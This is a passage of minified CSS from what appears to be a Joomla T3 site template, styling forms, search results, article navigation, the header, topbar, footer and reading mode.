a:focus,.component.window.com_content.view-article #pop-print a.focus,.component.window.com_content.view-article #pop-print a:active,.component.window.com_content.view-article #pop-print a.active,.open > .dropdown-toggle.component.window.com_content.view-article #pop-print a{color:#ffffff;background-color:#990000;border-color:#750000}.component.window.com_content.view-article #pop-print a:active,.component.window.com_content.view-article #pop-print a.active,.open > .dropdown-toggle.component.window.com_content.view-article #pop-print a{background-image:none}.component.window.com_content.view-article #pop-print a.disabled,.component.window.com_content.view-article #pop-print a[disabled],fieldset[disabled] .component.window.com_content.view-article #pop-print a,.component.window.com_content.view-article #pop-print a.disabled:hover,.component.window.com_content.view-article #pop-print a[disabled]:hover,fieldset[disabled] .component.window.com_content.view-article #pop-print a:hover,.component.window.com_content.view-article #pop-print a.disabled:focus,.component.window.com_content.view-article #pop-print a[disabled]:focus,fieldset[disabled] .component.window.com_content.view-article #pop-print a:focus,.component.window.com_content.view-article #pop-print a.disabled.focus,.component.window.com_content.view-article #pop-print a[disabled].focus,fieldset[disabled] .component.window.com_content.view-article #pop-print a.focus,.component.window.com_content.view-article #pop-print a.disabled:active,.component.window.com_content.view-article #pop-print a[disabled]:active,fieldset[disabled] .component.window.com_content.view-article #pop-print a:active,.component.window.com_content.view-article #pop-print a.disabled.active,.component.window.com_content.view-article #pop-print a[disabled].active,fieldset[disabled] .component.window.com_content.view-article #pop-print a.active{background-color:#cc0000;border-color:#b30000}.component.window.com_content.view-article #pop-print a .badge{color:#cc0000;background-color:#ffffff}.component.window.com_content.view-article #pop-print a:hover,.component.window.com_content.view-article #pop-print a:focus,.component.window.com_content.view-article #pop-print a:active{text-decoration:none}.row-even,.row-odd{padding:5px;width:99%;border-bottom:1px solid #e5e5e5}.row-odd{background-color:transparent}.row-even{background-color:#f9f9f9}.blog-row-rule,.blog-item-rule{border:0}.row-fluid .row-reveal{visibility:hidden}.row-fluid:hover .row-reveal{visibility:visible}.nav-list > li.offset > a{padding-left:30px;font-size:11px}.list-striped,.row-striped{list-style:none;line-height:24px;text-align:left;vertical-align:middle;border-top:1px solid #e5e5e5;margin-left:0;padding-left:0}.list-striped h3,.row-striped h3{font-size:16px;margin:0}.list-striped li,.list-striped dd,.row-striped .row,.row-striped .row-fluid{border-bottom:1px solid #e5e5e5;padding:10px 15px}.list-striped li:nth-child(odd),.list-striped dd:nth-child(odd),.row-striped .row:nth-child(odd),.row-striped .row-fluid:nth-child(odd){background-color:#f9f9f9}.list-striped li:hover,.list-striped dd:hover,.row-striped .row:hover,.row-striped .row-fluid:hover{background-color:#f5f5f5}.row-striped .row-fluid{width:97%}.row-striped .row-fluid [class*="span"]{min-height:10px}.row-striped .row-fluid [class*="span"]{margin-left:8px}.row-striped .row-fluid [class*="span"]:first-child{margin-left:0}.list-condensed li{padding:5px 10px}.row-condensed .row,.row-condensed .row-fluid{padding:5px 10px}.list-bordered,.row-bordered{list-style:none;line-height:18px;text-align:left;vertical-align:middle;margin-left:0;border:1px solid #e5e5e5}.login-wrap{padding:24px;margin:0 auto}@media screen and (min-width:480px){.login-wrap{width:400px}}.login-wrap .login form .form-group .checkbox{padding:0}.login-wrap .other-links{margin-bottom:0}.login-wrap .other-links .col-sm-9 > ul{padding:0;margin-bottom:0}.login-wrap .other-links .col-sm-9 > ul > li{margin-bottom:5px;list-style-type:none}.login-wrap .other-links.form-group{margin-left:-20px;margin-right:-20px}.form-register{padding:24px}.form-register fieldset{padding:0 0 10px}.form-register p{margin:0 0 5px}.form-register p.form-des{margin:15px 0}.form-register label{display:block;float:left;font-weight:bold;text-align:right;width:130px}.form-register .input,.form-register .inputbox{margin-left:10px;width:200px}.form-register .btn,.form-register .button{margin-left:140px}.registration fieldset dt{margin-right:5px}.admintable textarea{max-width:90% !important;resize:none}.registration > form{background:none}.registration > form > fieldset .form-group{margin:10px 0}.registration > form > fieldset .form-group > .control-label{padding:0;text-align:left}.registration > form > fieldset .form-group > .control-label > label{margin:0}.registration > form > fieldset .form-group > .control-label > span{font-size:14px}.registration > form > fieldset .form-group .col-sm-9{float:left;padding:0}.registration > form > fieldset .form-group .col-sm-9 > textarea{height:200px;width:350px}@media screen and (max-width:767px){.registration > form > fieldset .form-group .col-sm-9 > textarea{width:auto}}@media screen and (max-width:480px){.registration > form > fieldset .form-group .col-sm-9 > textarea{width:100%}}.registration > form > fieldset .form-group .col-sm-9 .input-append input{display:inline-block}.registration > form > fieldset .form-group #jform_profile_dob_spacer-lbl{font-weight:normal;font-style:italic}.registration > form > fieldset .control-group .col-sm-9{padding:0}.registration > form .form-actions{background:none;width:100%;margin:0;padding:12px 0;float:left}.registration > form .form-actions .col-sm-9{padding-left:0 !important}@media screen and (min-width:992px){.registration #member-registration .form-group + .control-group .control-label{width:25%;text-align:left;margin:0;padding-left:12px;padding-right:12px}}.view-registration .calendar thead .hilite{border:none;padding:2px}.com_mailto body{padding:12px}.com_mailto .t3-mainbody{padding-top:0;padding-bottom:0}.com_mailto .t3-content{width:auto}#mailto-window{background:#fff;margin:10px 0 20px;padding:0;position:relative}#mailto-window h2{margin-top:0;margin-bottom:20px}#mailtoForm .formelm{padding:5px 0;vertical-align:middle;overflow:hidden}#mailtoForm .formelm label{display:inline-block;float:left;font-weight:bold;vertical-align:middle;width:100px}#mailtoForm p{margin-top:20px}#mailtoForm .input,#mailtoForm .inputbox{width:65%}#mailtoForm .btn,#mailtoForm .button,#mailtoForm button{margin-right:5px}.user-details{padding:10px 0}.user-details p{margin:0 0 5px}.user-details label{display:block;float:left;font-weight:bold;text-align:right;width:130px}.user-details .input,.user-details .inputbox{margin-left:10px;width:200px}.user-details .btn,.user-details button{margin-left:140px}.user-details .paramlist .paramlist_key{padding:0 0 5px;width:130px}.user-details .paramlist .paramlist_value{padding:0 0 5px}.user-details .user_name span{font-weight:bold;padding-left:10px}.reset .form-validate p,.remind .form-validate p{background:#e5e5e5;border:1px solid #e5e5e5;margin-bottom:24px;padding:12px 24px;border-radius:0}.reset .form-validate fieldset dl,.remind .form-validate fieldset dl{margin:0}.reset .form-validate fieldset dt,.remind .form-validate fieldset dt{margin:4px 0 0 0}.profile .dl-horizontal dd{margin-bottom:12px}@media screen and (min-width:992px){.profile .dl-horizontal dd{margin-bottom:0;margin-top:-24px;position:absolute}}.profile .dl-horizontal dt{float:none;white-space:normal}.profile .text label{font-weight:normal;font-style:italic}.profile-edit input{position:relative;min-height:1px;padding-left:6px;padding-right:6px}@media (min-width:768px){.profile-edit input{float:left;width:50%}}.profile-edit select{position:relative;min-height:1px;padding-left:6px;padding-right:6px}@media (min-width:768px){.profile-edit select{float:left;width:50%}}.profile-edit textarea{width:50%}@media screen and (max-width:767px){.profile-edit textarea{width:100%}}@media screen and (max-width:767px){.profile-edit .chzn-container-single{width:100% !important}}.profile-edit select + button{margin-left:5px}.profile-edit #helpsite-refresh{margin-top:12px}.profile-edit #jform_profile_dob{display:inline-block}.profile-edit #jform_profile_dob_spacer-lbl{font-weight:normal;font-style:italic;display:block;margin-bottom:-24px}.searchintro{font-size:16px;background:#669900;text-transform:uppercase;color:#fff;padding:6px 24px;margin:0 -20px 24px;line-height:normal}.searchintro p{margin:0}.searchintro strong{font-weight:400}.searchintro .badge{border-radius:0;background-color:#111111;font-size:18px}#searchForm{margin-top:24px}#searchForm:before,#searchForm:after{content:" ";display:table}#searchForm:after{clear:both}#searchForm fieldset{margin:0}#searchForm legend{margin-bottom:12px;text-transform:uppercase;font-size:14px}#searchForm select{width:auto;display:inline-block;margin-left:5px;padding-left:5px}#searchForm .form-limit{margin-top:24px}#searchForm .form-limit .counter{margin-top:0}#search-form ul#finder-filter-select-list{margin-left:0;padding-left:0}#search-form ul#finder-filter-select-list li{list-style:none;padding:12px 0}#search-form ul#finder-filter-select-list li label{width:150px}#search-form .word .form-group{margin-bottom:12px}@media screen and (max-width:480px){#search-form #smartsearch-btn{display:block;margin-bottom:6px}}@media screen and (max-width:768px){#searchForm .radio-inline,#searchForm .checkbox-inline{display:block;width:100%;margin-left:0}}.search-results{margin-top:48px;border-top:3px double #e5e5e5;padding:24px;margin-left:-24px;margin-right:-24px}.search-results .result-title{font-size:24px;margin-top:24px}.search-results .result-category{font-size:14px;color:#999999;text-transform:uppercase}.search-results .result-text{margin-top:5px;margin-bottom:5px;max-width:100%;word-wrap:break-word}.search-results .result-url{color:#666666;margin-top:24px}.search-results .result-created{font-size:12px;color:#999999;text-transform:uppercase}div.finder{margin-bottom:24px;padding:24px}#searchForm .phrases-box input[type="radio"]{vertical-align:top;margin-top:3px}@media (max-width:768px){.contact .thumbnail{width:100%}}.contact .dl-horizontal.contact-position{margin-bottom:0}.contact .dl-horizontal > dt{width:20px}@media (max-width:768px){.contact .dl-horizontal > dt{float:left;margin-right:5px;width:auto}}.contact .dl-horizontal > dd{margin-left:40px}@media (max-width:768px){.contact .dl-horizontal > dd{margin-left:24px}}.contact .tab-pane{margin-top:24px}.contact-form .form-horizontal > fieldset .form-group .control-label{text-align:left !important}.contact-form .form-horizontal > fieldset .form-group .checkbox > input{margin-left:0;margin-top:5px}.contact-form #jform_contact_emailmsg{width:100%}.contact-form #jform_contact_message{width:100%;height:auto}@media (max-width:768px){.contact-form #jform_captcha-lbl{display:none}.contact-form #recaptcha_image{width:220px}.contact-form #recaptcha_image img{max-width:220px}.contact-form #recaptcha_response_field{max-width:220px}}.contact .accordion-toggle{font-weight:bold}.contact-category{padding:24px}#recaptcha_area,#jform_captcha{max-width:200px}#archive-items > li{line-height:normal;margin:0;overflow:visible;padding:0}#archive-items .intro{clear:both;overflow:hidden}.categories-list{padding:24px;margin-bottom:24px}.category-item:before,.category-item:after{content:" ";display:table}.category-item:after{clear:both}.category-item .page-header{line-height:normal;padding:12px 5px;margin:0;font-size:16px;font-weight:normal}.category-item .category-item{margin-bottom:0;margin-left:40px}.category-item .category-item .page-header{font-size:14px}.cat-children .page-header{line-height:normal;padding:12px 5px;margin:0;font-size:16px;font-weight:normal}.newsfeed-category > h2,.newsfeed > h2{border-bottom:1px solid #e5e5e5;padding-bottom:24px;margin-bottom:24px;margin-top:0}.newsfeed-category .category-desc,.newsfeed .category-desc{margin-bottom:24px}.newsfeed-category .category li:before,.newsfeed .category li:before,.newsfeed-category .category li:after,.newsfeed .category li:after{content:" ";display:table}.newsfeed-category .category li:after,.newsfeed .category li:after{clear:both}.newsfeed > h2{border-bottom:1px solid #e5e5e5;padding-bottom:24px;margin-bottom:24px;margin-top:0}.newsfeed .feed-description{margin-bottom:24px;font-size:16px}.newsfeed .feed-item-description .feed-description{font-size:14px}.newsfeed ol li > a{font-weight:bold;font-size:16px}.article-content .pagination ul{display:block;list-style:none;padding:0;overflow:hidden}.article-content .pagination ul li{border:1px solid #e5e5e5;float:left;line-height:normal;margin-right:12px;padding:12px 24px}.article-content .pagination ul li a{border:0;text-decoration:none;background-color:transparent;line-height:normal;padding:0}.pagenavcounter{margin:0 0 24px;font-weight:bold}#article-index,.article-index{border:3px double #e5e5e5;border-radius:0;float:right;padding:24px;margin:0 0 24px 24px;width:30%}@media (max-width:767px){#article-index,.article-index{width:100%;float:none}}#article-index > h3,.article-index > h3{margin:0 0 24px;font-size:21px}#article-index ul,.article-index ul{background:none;list-style:none;margin:0;padding:0;border:0}#article-index ul li,.article-index ul li{white-space:inherit;text-overflow:inherit;padding:0;border-bottom:0}#article-index ul li > a,.article-index ul li > a{background:none;border:none;padding:0;font-size:14px;line-height:normal}#article-index ul li > a:hover,.article-index ul li > a:hover,#article-index ul li > a:focus,.article-index ul li > a:focus,#article-index ul li > a:active,.article-index ul li > a:active{background:none;border:none;color:#222222}#article-index ul li.open > a,.article-index ul li.open > a{background:none;color:#222222}#article-index ul li.active > a,.article-index ul li.active > a,#article-index ul li.active > a:hover,.article-index ul li.active > a:hover,#article-index ul li.active > a:focus,.article-index ul li.active > a:focus,#article-index ul li.active > a:active,.article-index ul li.active > a:active{background:none;color:#cc0000}#article-index ul li + li,.article-index ul li + li{border-top:1px dotted #e5e5e5;padding-top:12px;margin-top:12px}.article-navigation.top{margin-top:24px !important}.pagenav{margin:0;padding:0;background:#ffffff;border:1px solid #e5e5e5;border-right:0;list-style:none}.pagenav > li{margin:0;padding:0;float:left;width:50%;position:relative;background:transparent;height:auto;cursor:pointer;height:109px}@media (min-width:768px){.pagenav > li{height:76px}}.pagenav > li.pagenav-prev,.pagenav > li.previous{text-align:right;border-right:1px solid #e5e5e5}.pagenav > li.pagenav-next,.pagenav > li.next{float:right;text-align:left;border-left:1px solid #e5e5e5}.pagenav li.pagenav-prev + li.pagenav-next,.pagenav li.previous + li.next{border-left:0}.pagenav li > a > strong{font-weight:400}.pagenav li > a > span{font-size:11px;text-transform:uppercase;font-weight:400;letter-spacing:1px;font-family:"Roboto Condensed","Arial Narrow","Helvetica Neue",Helvetica,Arial,sans-serif;display:block;color:#999999;margin:0 0 2px}.pagenav li > a > .fa{position:absolute;margin:0;left:12px;top:42%}.pagenav li.pagenav-next > a > .fa,.pagenav li.next > a > .fa{left:auto;right:12px}.pagenav li > a{display:block;width:100%;padding:12px 24px;font-family:"Roboto Slab",Cambria,Georgia,"Times New Roman",Times,serif;font-size:14px;line-height:normal;height:auto;border:0;border-radius:0;color:#666666;background:#f8f8f8;height:109px;overflow:hidden}@media (min-width:768px){.pagenav li > a{height:76px}}.pagenav li > a:hover,.pagenav li > a:active,.pagenav li > a:focus{background-color:#ffffff;color:#333333}.items-more{background:#f8f8f8;padding:24px;margin-left:-19px;margin-right:-19px}.items-more h3{margin:0 0 24px;font-family:"Roboto Condensed","Arial Narrow","Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase}.items-more .nav > li{border-top:1px solid #e5e5e5}.items-more .nav > li > a{padding:6px 5px;font-size:16px}.back_button a{display:block;margin:10px 0}.filters{margin:12px 0}.display-limit{margin:12px 0 5px}.filters .display-limit{float:right;text-align:right}#system-message{padding:12px 24px}#system-message dt{font-weight:bold}#system-message dd{font-weight:bold}#system-message dd.message ul,#system-message dd.error ul,#system-message dd.notice ul{margin:0;padding:0}#system-message dd.message ul li,#system-message dd.error ul li,#system-message dd.notice ul li{background:none;margin:0;padding:5px}.alert-message{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.alert-message hr{border-top-color:#c9e2b3}.alert-message .alert-link{color:#356635}.alert-notice{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}.alert-notice hr{border-top-color:#a6e1ec}.alert-notice .alert-link{color:#2d6987}.alert-error{background-color:#f2dede;border-color:#ebccd1;color:#b94a48}.alert-error hr{border-top-color:#e4b9c0}.alert-error .alert-link{color:#953b39}.tip-wrap{background:#fff6df;border:1px solid #fb3;border-radius:5px;-webkit-box-shadow:none;box-shadow:none;max-width:300px;z-index:999}.tip-title{border-bottom:1px solid #fb3;font-weight:bold;padding:5px 10px}.tip-text{font-size:14px;margin:0;padding:5px 10px}.hasTip img{border:none;margin:0 5px 0 0}.mod-preview-info{z-index:4}.jmodedit{z-index:999}@media (min-width:768px){.languageswitcherload{float:right;width:100%}.languageswitcherload .mod-languages{text-align:right}}div.calendar{width:187px}.edit.item-page fieldset .btn-toolbar{margin-top:12px}.chzn-container-multi .chzn-choices li.search-field input[type="text"]{height:auto}.t3-mainbody .t3-content .tag-category ul.thumbnails{float:left;width:100%;margin:0;padding:0}.t3-mainbody .t3-content .tag-category ul.thumbnails > li{list-style-type:none;background:none;border-bottom:1px solid #eee;padding:10px}.t3-mainbody .t3-content .tag-category ul.thumbnails > li > h3{margin:0}.t3-mainbody .t3-content .tag-category ul.thumbnails > li > h3 > a{font-size:18px}.t3-mainbody .t3-content .tag-category ul.thumbnails > li:hover{background-color:#eee}.t3-mainbody .t3-content .tag-category #limit_chzn .chzn-drop{box-sizing:border-box !important}.t3-mainbody .t3-content .tag-category .pagination-wrap{float:left}.t3-mainbody .t3-content .tag-category .pagination-wrap .pull-right{background:#111111;color:#fff;border-color:#111111}@media screen and (max-width:767px){.t3-mainbody .t3-content .tag-category .pagination-wrap .pagination{display:inline-block}}.tags span{margin-right:6px}.tags span:last-child{margin-right:0}.iframe-bordered{border:1px solid #e5e5e5}.chzn-container{display:block}.chzn-container-single .chzn-single,.chzn-container-multi .chzn-choices .search-field input,.chzn-container-single .chzn-search input{height:26px}.chzn-container-single .chzn-drop,.chzn-container .chzn-drop{-webkit-box-sizing:content-box !important;-moz-box-sizing:content-box !important;box-sizing:content-box !important}.input-prepend .chzn-container-single .chzn-single{border-color:#cccccc;height:26px;border-radius:0 3px 3px 0;-webkit-box-shadow:none;box-shadow:none}.input-prepend .chzn-container-active .chzn-single-with-drop{border-radius:0 3px 0 0}.input-prepend .chzn-container-single .chzn-drop{border-color:#cccccc}.btn-group .chzn-results{white-space:normal}.page-header{padding-bottom:11px;margin:0 0 24px;border-bottom:1px solid #e5e5e5}.page-title,.page-header h1{line-height:1;margin:0;font-family:"Roboto Condensed","Arial Narrow","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:54px;text-transform:uppercase;color:#111111}@media (max-width:992px){.page-title,.page-header h1{font-size:36px}}.page-subheader{border-bottom:1px solid #e5e5e5;margin:0 0 24px}.page-subheader:before,.page-subheader:after{content:" ";display:table}.page-subheader:after{clear:both}.page-subtitle,.page-subheader h2{line-height:1;margin:0}.page-header + .page-subheader{margin-top:-24px}.article-title,.article-header h1{font-size:45px;font-weight:400;margin:0 0 12px 0;line-height:1.25}@media (max-width:992px){.article-title,.article-header h1{font-size:36px}}.article-title a,.article-header h1 a{color:#111111}.article-title a:hover,.article-header h1 a:hover,.article-title a:active,.article-header h1 a:active,.article-title a:focus,.article-header h1 a:focus{text-decoration:none}h2.article-title,.article-header h2{font-size:18px;font-weight:700;line-height:1.5}.items-leading h2.article-title,.items-leading .article-header h2{font-size:30px}h2.article-title a:hover,.article-header h2 a:hover,h2.article-title a:focus,.article-header h2 a:focus,h2.article-title a:active,.article-header h2 a:active{color:#cc0000}.item-title{font-weight:bold}.jumbotron h1,.jumbotron h2,.jumbotron h3{margin-top:0}.jumbotron p:last-child{margin-bottom:0}.container .jumbotron{border-radius:0}.masthead{padding:48px 0;text-align:center}.masthead p:last-child{margin-bottom:0}@media screen and (min-width:992px){.masthead{padding:96px 0}.masthead h1{font-size:98px}.masthead p{font-size:28px}.masthead .btn-lg{margin-top:24px;padding:18px 42px;font-size:21px}}.jumbotron-primary{background-color:#cc0000;color:#ffcccc}.jumbotron-primary h1,.jumbotron-primary h2,.jumbotron-primary h3{color:#ffffff}.jumbotron-primary p{color:#ffffff}.jumbotron-primary .btn-primary{border-color:#fff}.label:empty{display:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.page-header .label,.page-header .badge{vertical-align:middle}.alert h4{color:inherit}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media > .pull-left{margin-right:10px}.media > .pull-right{margin-left:10px}.list-group-item > .badge{float:right}.list-group-item > .badge + .badge{margin-right:5px}a.list-group-item.active .list-group-item-heading,a.list-group-item.active:hover .list-group-item-heading,a.list-group-item.active:focus .list-group-item-heading{color:inherit}a.list-group-item.active .list-group-item-text,a.list-group-item.active:hover .list-group-item-text,a.list-group-item.active:focus .list-group-item-text{color:#ff9999}.panel-heading > .dropdown .dropdown-toggle{color:inherit}.panel-title > a{color:inherit}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:0.5;filter:alpha(opacity=50)}@media screen and (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}}.layout-events .t3-wrapper{background:transparent}.t3-header{padding-top:24px;padding-bottom:24px}.t3-header .header-left{padding:0}.t3-header .header-right{padding:0}@media (max-width:992px){.t3-header{background:#f8f8f8;height:53px;border-bottom:3px solid #cc0000;margin-bottom:0;padding:0 !important;position:fixed;top:0;left:0;right:0;z-index:15}.t3-header > .container{width:100%}.t3-header .header-right{padding-right:48px}}.logo{display:inline-block}.logo a{display:inline-block;line-height:1;margin:0}@media (max-width:992px){.logo{float:left}}@media (max-width:992px){.logo-image.logo-control .logo-img-sm{display:inline-block}.logo-image a{height:50px;line-height:50px}}@media (max-width:768px){.logo-image{max-width:192px}}@media (min-width:320px) and (max-width:480px){.logo-image{max-width:80px}}.logo-image img{max-width:100%}.logo-image span,.logo-image small{display:none}.logo-text a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif;text-decoration:none;font-size:72px;font-weight:700;text-transform:uppercase;color:#111111}.logo-text:hover a,.logo-text a:hover,.logo-text a:active,.logo-text a:focus{text-decoration:none}@media (min-width:768px) and (max-width:991px){.logo-text{white-space:nowrap}}.logo-text .site-slogan{display:block;font-size:14px;text-transform:uppercase;margin-top:0}@media (max-width:992px){.logo-text{margin-top:8px}.logo-text a{font-size:36px}.logo-text .site-slogan{display:none}}@media (max-width:480px){.logo-text{margin-top:14px;max-width:120px;overflow:hidden}.logo-text a{font-size:24px}}@media (max-width:321px){.header-right{display:none}}.header-right .header-right-inner{position:relative;width:100%}.header-right .header-right-inner > .col{display:block}@media (min-width:992px){.header-right .header-right-inner{height:96px;float:right;display:table;table-layout:fixed}.header-right .header-right-inner > .col{display:table-cell;vertical-align:top}}.header-right .number{display:block;font-size:36px;font-weight:700;height:60px;line-height:70px}.header-right .text{display:block;text-transform:uppercase;font-size:11px;font-weight:300;line-height:1}.header-right .indicator{margin-top:6px}.header-right .calendar{background:#e5e5e5;width:96px;height:96px;color:#333333;text-align:center}.header-right .calendar .day,.header-right .calendar .month{display:inline-block;letter-spacing:1px;text-transform:uppercase}@media screen and (max-width:992px){.header-right .calendar{display:none !important}}.header-right .whatsnew{background:#cc0000;color:#fff;border-left:1px solid #f2f2f2;width:96px;height:96px;text-align:center;cursor:pointer;margin-right:50px}.header-right .whatsnew:hover .indicator{margin-top:8px}@media (max-width:992px){.header-right .whatsnew{width:auto;height:49px;line-height:50px;padding:0 24px;float:right;background:transparent;border-left:1px solid #e5e5e5;color:#333333}.header-right .whatsnew .number{font-size:16px;display:inline;height:auto;line-height:normal}.header-right .whatsnew .text{display:inline}}@media (max-width:480px){.header-right .whatsnew{padding:0 8px}.header-right .whatsnew .number{font-size:14px}}.header-right .whatsnew-alert.loading .number,.header-right .whatsnew-alert.loading .text{display:none}.header-right .whatsnew-alert.loading .indicator{display:block;margin:0;font-size:36px;line-height:96px}@media (max-width:992px){.header-right .whatsnew-alert.loading .number,.header-right .whatsnew-alert.loading .text{display:inline}.header-right .whatsnew-alert.loading .indicator{display:inline;font-size:14px;line-height:normal}}.header-right .trending{height:96px}@media screen and (max-width:992px){.header-right .trending{display:none !important}}.header-right .trending .magazine-links{height:96px;overflow:hidden;border:1px solid #e5e5e5}.header-right .trending .link-item{min-height:95px;padding:0;position:relative;padding-left:120px}.header-right .trending .link-item .col-media{height:96px;width:120px;padding:0;position:absolute;left:0;top:0}.header-right .trending .link-item .item-image{max-height:none}.header-right .trending .link-item .item-image img{width:100% !important;height:96px !important}.header-right .trending .link-item .col-content{max-height:96px;padding-top:12px;width:100%}.header-right .trending .link-item .article-title h3{text-transform:uppercase;font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif;margin-bottom:5px}.header-right .trending .link-item .article-title h3 a{color:#cc0000}.header-right .trending .link-item .article-title h3 a::after{font-family:"FontAwesome";font-weight:400;content:"\f178";display:inline-block;margin-left:5px}.header-right .trending .link-item .col-content > a{font-family:"Roboto Slab",Cambria,Georgia,"Times New Roman",Times,serif;color:#333333;display:block;max-height:48px;overflow:hidden}.header-right .trending .link-item .col-content > a:hover,.header-right .trending .link-item .col-content > a:active,.header-right .trending .link-item .col-content > a:focus{color:#333333}.t3-topbar{background:#f8f8f8;border-bottom:1px solid #e5e5e5;height:48px}.t3-topbar .top-left{float:left}.t3-topbar .top-right{position:absolute;top:0;right:0;z-index:5}@media (max-width:992px){.t3-topbar .top-right{position:fixed}}.t3-topbar .top-right .module-search{float:left;width:auto}.t3-topbar .top-right .dropdown.mod-languages{background-color:#ffffff;border-left:1px solid #e5e5e5;display:inline-block;float:right;height:47px;line-height:48px;text-align:center;width:48px}.t3-topbar .top-right .dropdown.mod-languages > a{display:block}.t3-topbar .top-right .dropdown.mod-languages .fa-caret-down{color:#666666}.t3-topbar .top-right .dropdown.mod-languages ul{right:0;left:auto;line-height:1;min-width:unset}.t3-topbar .top-right .dropdown.mod-languages ul li{display:block;margin:0}.t3-topbar .top-right .dropdown.mod-languages.open .fa-caret-down{color:#cc0000}@media (max-width:992px){.t3-topbar{height:auto;border:0;z-index:16;position:relative}}.module-search{margin:0;width:100%;height:48px;position:relative;padding-left:48px}.module-search:before,.module-search:after{content:" ";display:table}.module-search:after{clear:both}.module-search form{margin:0}.module-search form:before,.module-search form:after{content:" ";display:table}.module-search form:after{clear:both}.module-search label{display:none}.module-search .fa{width:48px;height:48px;line-height:48px;position:absolute;left:48px;top:0;text-align:center;background:transparent}.module-search .form-control{display:block;float:left;height:47px;line-height:28px;border:0;border-left:1px solid #e5e5e5;box-sizing:border-box;width:200px;font-size:16px;padding:10px 24px 10px 48px}.module-search .form-control:focus{width:240px;transition:width .2s ease;border-left:1px solid #e5e5e5}@media (max-width:992px){.module-search{padding-left:0;height:50px}.module-search form{background:#f8f8f8}.module-search .fa{z-index:1;width:50px;height:50px;left:0}.module-search .form-control{width:50px;height:50px;padding:0;padding-left:50px;position:relative;z-index:2;background:transparent}.module-search .form-control:focus{width:240px;padding:0 24px 0 50px}}.t3-sl{padding-bottom:48px;padding-top:48px}@media screen and (min-width:768px){.t3-sl{padding-bottom:72px;padding-top:72px}}@media (max-width:992px){.main{margin-top:53px}}.t3-mainbody{position:relative;box-shadow:inset 0 0 0 1px #e5e5e5}.t3-content{padding-top:24px;padding-bottom:24px}@media (max-width:992px){.t3-content{min-height:auto !important}}.t3-sidebar{padding-top:24px;box-shadow:inset 0 0 0 1px #e5e5e5;background:#f8f8f8}@media screen and (max-width:992px){.t3-sidebar{display:none}}.t3-footer:before,.t3-footer:after{content:" ";display:table}.t3-footer:after{clear:both}.t3-footer > .container{background-color:#111111;color:#999999;font-size:12px;position:relative;padding-top:48px;padding-bottom:48px}@media (max-width:992px){.t3-footer > .container{padding-top:24px;padding-bottom:24px}}.t3-footer small{display:block;font-size:100%}.t3-footer a{color:#e5e5e5}.t3-footer a:hover,.t3-footer a:active,.t3-footer a:focus{color:#fff}.t3-footer .logo{float:none !important;display:block;background:#222222;padding:24px;position:relative}@media (max-width:992px){.t3-footer .logo{display:none}}@media (min-width:1199px){.t3-footer .logo{padding-left:40px;margin-left:-40px}.t3-footer .logo:before{border-right:20px solid #cc0000;border-top:20px solid transparent;content:"";position:absolute;left:0;top:-20px}.t3-footer .logo:after{border-right:20px solid #111111;border-top:20px solid transparent;content:"";position:absolute;right:0;bottom:0}}.t3-footer .logo .logo-text .site-slogan{font-size:12px;display:block}@media (max-width:1199px){.t3-footer .logo .logo-text a{font-size:36px}}@media (max-width:992px){.t3-footer .logo .logo-text{margin:0;max-width:none}.t3-footer .logo .logo-text a{font-size:45px}}.t3-footer .logo .logo-image .site-slogan{display:none !important}.t3-spotlight{padding:0}.t3-spotlight:before,.t3-spotlight:after{content:" ";display:table}.t3-spotlight:after{clear:both}.t3-spotlight .t3-module{background:#111111;color:#999999;padding-bottom:0;margin-top:12px;margin-bottom:24px}.t3-spotlight .t3-module .module-title{background:transparent;color:#ffffff;font-size:16px;font-weight:700;padding:0;margin-bottom:12px}.t3-spotlight .nav{list-style:none;margin-left:0;margin-bottom:0;padding-left:0}.t3-spotlight .nav > li{line-height:normal}.t3-spotlight .nav > li > a{text-transform:uppercase;color:#999999;padding:6px 0}.t3-spotlight .nav > li > a:hover,.t3-spotlight .nav > li > a:active,.t3-spotlight .nav > li > a:focus{background:none;color:#fff}@media (max-width:992px){.t3-spotlight .nav > li{display:inline-block}.t3-spotlight .nav > li:after{content:" / ";display:inline-block;padding:0 12px}.t3-spotlight .nav > li:last-child:after{display:none}.t3-spotlight .nav > li > a{display:inline-block}}.t3-spotlight .nav > li.active > a{background:none;color:#fff}.t3-spotlight .nav > li.active > a:hover,.t3-spotlight .nav > li.active > a:active,.t3-spotlight .nav > li.active > a:focus{background:none;color:#fff}.customja-social .fa{font-size:18px;width:24px;color:#fff}.t3-copyright{padding-top:48px;margin-top:48px;border-top:double 3px rgba(255,255,255,0.3)}.t3-copyright:before,.t3-copyright:after{content:" ";display:table}.t3-copyright:after{clear:both}@media (max-width:768px){.t3-copyright{padding-top:24px;margin-top:24px}}.t3-copyright small{margin-bottom:5px}.copyright{margin-bottom:24px}.poweredby:before,.poweredby:after{content:" ";display:table}.poweredby:after{clear:both}@media screen and (min-width:991px){.poweredby{text-align:right}}.poweredby .t3-logo,.poweredby .t3-logo-small{opacity:.8;display:inline-block}@media (min-width:992px){.reading-mode .t3-topbar,.reading-mode .t3-header,.reading-mode .t3-mainnav,.reading-mode .t3-navhelper,.reading-mode .t3-footer,.reading-mode .article-left,.reading-mode .item-row.row-top,.reading-mode .item-row.row-bottom,.reading-mode .t3-module,.reading-mode .module{display:none !important}.reading-mode .t3-mainbody{width:768px;box-shadow:none;padding-bottom:48px;padding-top:96px}.reading-mode .article-full,.reading-mode .article-main,.reading-mode .t3-sidebar,.reading-mode .t3-content{padding:0 !important;width:100% !important;display:block !important}.reading-mode .article-full:before,.reading-mode .article-main:before,.reading-mode .t3-sidebar:before,.reading-mode .t3-content:before,.reading-mode .article-full:after,.reading-mode .article-main:after,.reading-mode .t3-sidebar:after,.reading-mode .t3-content:after{content:" ";display:table}.reading-mode .article-full:after,.reading-mode .article-main:after,.reading-mode .t3-sidebar:after,.reading-mode 